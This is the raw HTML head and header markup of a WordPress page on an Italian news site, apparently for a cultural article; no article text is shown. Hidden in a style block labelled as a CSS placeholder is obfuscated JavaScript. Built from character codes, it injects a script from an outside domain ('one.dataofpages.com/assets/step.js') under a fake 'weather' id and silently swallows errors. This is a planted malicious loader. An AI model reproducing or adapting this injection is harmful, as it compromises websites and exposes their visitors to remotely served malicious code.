<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/posts/96642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html" />
<link rel='shortlink' href='https://www.italynews.it/?p=96642' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fambiente-cultura%2Fcultura%2F2021%2F01%2F14%2Fultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fambiente-cultura%2Fcultura%2F2021%2F01%2F14%2Fultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G8NWZSB98S');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="9d79d1d319";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.italynews.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/pagina/attualita",
                    "name": "ITALIA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/pagina/attualita/costume-societa",
                    "name": "COSTUME &amp; SOCIETÀ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html",
                    "name": "Ultima puntata di Anarchy in The U Kitchen &#8220;2&#8221;"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-flex .td-image-container {
	height:auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-96642 single-format-standard wp-theme-Newspaper surecart-theme-light ultima-puntata-di-anarchy-in-the-u-kitchen-2 global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare">Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.italynews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ricerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
